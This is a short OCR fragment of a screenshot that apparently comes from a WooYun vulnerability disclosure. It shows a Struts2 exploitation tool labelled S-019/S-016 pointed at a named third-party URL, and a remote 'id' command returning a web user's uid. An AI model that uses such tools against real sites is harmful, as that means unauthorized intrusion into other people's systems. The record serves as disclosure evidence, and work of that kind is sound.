 ction: http://tj.qk365.com/welcome.do 漏洞编号S-019 漏洞编号S-016
ookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: id 执 行
uid=500(w3master) gid=500(w3master) 组=500(w3master) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
www.wooyun.org